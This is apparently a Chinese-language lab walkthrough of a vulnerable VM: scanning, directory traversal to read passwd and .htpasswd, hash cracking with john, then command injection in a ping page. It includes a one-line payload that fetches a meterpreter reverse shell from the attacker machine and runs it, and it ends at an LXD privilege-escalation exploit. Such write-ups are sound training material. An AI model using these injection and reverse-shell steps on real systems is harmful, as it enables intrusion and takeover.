kali: 192.168.0.103

目标机:192.168.0.105

0X01 扫描端口和目录



a)扫描端口

开启了80和22端口



b)扫描目录

看到两个敏感字样的目录

尝试访问/webadmin 目录,没有账号密码进不去

另一个也被禁止访问



c)深度扫描目录

dirb http://192.168.0.105 -X .txt,.html,.php,.zip

看到有个download文件,但是下载后是个空文件



0X02 查看80端口的网页结构,获取有效信息

是一个不需要密码的登陆界面,尝试admin登陆没用,注册一个账号登陆进去

暴露了这是一个文件共享的系统





Google搜索此系统

得到两个漏洞

一个目录遍历

一个跨站请求伪造



0X03 使用目录遍历



有两个文件可以目录遍历,尝试任选一个包含passwd文件成功

0X04 爆破ssh

通过passwd我们可以看到用户名是aiweb2

尝试进行爆破ssh登陆

并没有获得密码

0X05 查看配置文件和日志文件,尝试包含日志



得到一个apache配置文件,没得到什么信息

读取apache和ssh日志,都失败,可能没有权限读取

后来查看别人的文章才知道,思路是对的,但是文件没找到,读取/etc/apache2/.htpasswd文件,为什么会想到查看这个文件,后面我理解了,因为之前我们扫到了webadmin的目录,网站后台登陆

读取/etc/apache2/.htpasswd文件得到一串密码aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/



使用john破解hash,将密码粘贴到test.txt中

john --wordlist='/usr/share/wordlists/rockyou.txt' test.txt john --show test.txt

rockyou.txt是收集的已泄露密码文件

0X06 进入网站后台





暗示我们查看robots文件



查看两个目录,第一个是ping命令,联想到命令执行漏洞



第二个目录,翻译:在此目录中找到多汁的信息!!!

使用dirb 搜索目录,什么也没找到

0X07 利用第一个目录



a)查看是否有命令执行漏洞

b)命令执行漏洞存在,使用漏洞获得shell

使用命令执行下载大马上去,密码正确进不去

下载msf生成的php文件,访问上线后立马挂掉

写了个一句话木马进去,也连不上,也不知道为什么



最后用msf的linux/x86/meterpreter/reverse_tcp这个payload反弹成功,制作过程不演示,

|| wget http://192.168.0.103/shell || chmod +x shell || ./shell

0X08 提权



a) 查看当前网站目录下是否还有遗漏的重要信息

在另一个目录下发现隐藏文件,查看内容记录着ssh的账号密码



b) 登陆ssh

uname -an 查看内核信息 不优先使用内核提权

id 查看当前用户权限 发现lxd

LXD:Linux的下一代容器管理器





谷歌搜索相关漏洞: lxd exploit

查到一条相关漏洞,版本要求Ubuntu18.04

cat /etc/issue

查看当前版本,可以利用

下载exp并查看是使用说明